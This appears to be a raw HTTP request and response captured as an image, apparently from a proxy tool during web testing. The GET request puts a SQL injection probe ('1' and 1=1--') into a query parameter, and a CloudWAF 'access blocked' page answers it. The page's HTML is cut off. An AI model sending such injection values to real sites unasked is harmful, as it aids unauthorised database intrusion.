 GET
ch.action?sitepath=scl_zh&str=1'+
and+1=1--+ HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.13; rv:70.0) Gecko/20100101 Firefox/70.0
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: HWWAFSESID=1352d7326dc6438c64;
HWWAFSESTIME=1574694655269;
JSESSIONID=1367889E6144A2D586850D00EDF830DB;
eb511d2b62f941d9ba1c95bd977cf0e1=WyI0MjQ3MDUxMjc2
Il0
Upgrade-Insecure-Requests: 1
HTTP/1.1 Unknown
Date: Mon, 25 Nov 2019 15:13:16 GMT
Content-Type: text/html
Connection: close
Server: CloudWAF
X-Via: 1.1 PSshqzdx4hr186:2 (Cdn Cache Server
V2.0)
Content-Length: 3294
<!DOCTYPE html><html
style="height:100%;width:100%"><head><meta
http-equiv="Content-Type" content="text/html;
charset=utf-8" /><meta http-equiv="Server"
content="CloudWAF" /><title
id="title">访问被拦截！</title><script>function
bindall() {var requestid =
"02-11-14-20191125231316-823fcdf8";if(requestid==
null || requestid ==
""){return;}document.getElementById("d").innerTex
t = requestid;}</script></head><body
onload="bindall()"
style="height:100%;width:100%;margin:0px;font-fam
ily:Microsoft yahei"><div><style
type="text/css">
.button{float:right;margin-right:2rem;text-decora
tion:none;background:white;color:#e94d4c;padding:
5px 15px 5px 15px;font-size:1rem;font-family:
微软雅黑,宋体,Arial,Helvetica,Verdana,sans-serif;fo
nt-weight:bold;border-radius:0rem;border: